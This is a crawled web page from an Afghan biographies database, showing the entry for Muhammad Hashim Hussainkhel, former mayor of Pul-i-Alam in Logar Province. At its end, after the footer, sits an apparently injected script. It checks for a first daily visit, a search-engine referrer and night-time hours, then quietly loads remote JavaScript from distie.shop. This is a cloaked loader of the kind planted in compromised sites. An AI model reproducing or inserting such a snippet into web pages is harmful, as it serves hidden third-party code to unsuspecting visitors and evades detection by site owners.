

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.afghan-bios.info/index.php?option=com_afghanbios&id=711&task=view&total=5017&start=1904&Itemid=2
body_size: 3570
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://www.afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://www.afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://www.afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1905 of 5246</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5246&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5585&task=view&total=5246&start=1903&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4891&task=view&total=5246&start=1905&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5246&start=5245&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Hussainkhel, Muhammad Hashim</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Hussainkhel, Muhammad Hashim</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Mayor</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Functions:</strong><br />
	Mayor of Pul-i-Alam the Province Capital of Logar Province (20110415)<br />
	<br />
	<strong>3. Biodata:</strong><br />
	Muhammad Hashim Hussainkhel was appointed as mayor of Pul-i-Alam the Province Capital of Logar Province during the early years of Hamid Karzai&#39;s presidency and still &lrm;holds the post. &lrm; Background: He is the only such &lrm;official in Afghanistan who works at home instead of attending his office &lrm;&lrm; a practice widely considered by the dwellers as a major cause of no &lrm;progress in addressing public complaints. Muhammad Hashim, admitted that &lrm;he was not coming to his office. Security problems stop me from openly &lrm;coming out in the market area, he argued. He added that a rush of people &lrm;would be there if he comes to his office (20100213). However, Logar Deputy Governor Shujauddin said security situation was not that &lrm;much bad to be an excuse for government officials not to attend their &lrm;offices.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2014-10-31</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2010-02-13</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5246&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5585&task=view&total=5246&start=1903&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4891&task=view&total=5246&start=1905&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5246&start=5245&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>